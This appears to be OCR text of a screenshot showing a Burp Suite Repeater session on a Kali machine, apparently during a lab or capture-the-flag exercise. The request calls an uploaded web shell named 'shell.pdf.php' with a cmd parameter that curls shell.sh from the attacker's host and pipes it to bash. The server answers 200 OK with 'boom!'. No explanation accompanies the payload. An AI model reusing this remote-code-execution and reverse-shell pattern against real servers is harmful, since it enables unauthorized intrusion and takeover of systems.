 Burp Suite Community E...
Reverse Shell Cheat She...
medusa@kali: ~
08:16 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.10.137.71 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cvs/shell.pdf.php?cmd=curl+10.8.38.30%3a8000/shell.sh+|bash HTTP/1.1
2 Host: 10.10.137.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 05 May 2022 13:00:08 GMT
10 If-None-Match: "1a-5de4352454600"
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Aug 2022 14:45:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 18
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
</pre>
9 boom!
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
Done
185 bytes | 1,779 millis